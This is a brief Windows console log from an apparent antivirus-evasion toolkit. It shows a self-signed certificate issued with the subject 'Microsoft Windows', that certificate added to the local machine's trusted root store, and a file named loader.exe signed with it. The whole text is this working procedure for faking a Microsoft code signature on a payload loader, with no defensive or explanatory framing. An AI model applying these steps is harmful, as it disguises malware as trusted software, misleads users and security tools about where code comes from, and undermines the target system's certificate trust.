 D:\0.渗透工具\免杀\signtools-master>makecert.exe -n "CN=Microsoft Windows" -r -sv system.pvk system.cer
Succeeded
D:\0.渗透工具\免杀\signtools-master>Cert2Spc.exe system.cer system.spc
Succeeded
D:\0.渗透工具\免杀\signtools-master>pvk2pfx.exe -pvk system.pvk -pi 123456 -spc system.spc -pfx system.pfx -f
D:\0.渗透工具\免杀\signtools-master>CertMgr.Exe -add -c system.cer -s -r localmachine root
CertMgr Succeeded
D:\0.渗透工具\免杀\signtools-master>signtool.exe sign /f system.pfx /p 123456   C:\Users\Orange\Desktop\loader.exe
Done Adding Additional Store
Successfully signed: C:\Users\Orange\Desktop\loader.exe
D:\0.渗透工具\免杀\signtools-master>